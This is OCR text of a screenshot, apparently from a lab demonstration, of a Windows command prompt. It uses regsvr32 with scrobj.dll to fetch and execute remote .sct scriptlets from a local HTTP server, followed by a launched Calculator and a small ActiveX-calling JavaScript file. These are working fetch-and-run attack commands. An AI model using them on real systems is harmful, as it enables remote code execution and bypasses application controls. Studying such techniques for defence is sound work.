 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Lawliet>regsvr32 /u /n /s /i:http://192.168.218.152:8000/aa.sct scrobj.
dll
C:\Users\Lawliet>regsvr32 /s /i:http://192.168.218.152:8000/bb.sct scrobj.dll
C:\Users\Lawliet>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
aaa.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var test = new ActiveXObject("Test");
test.exec()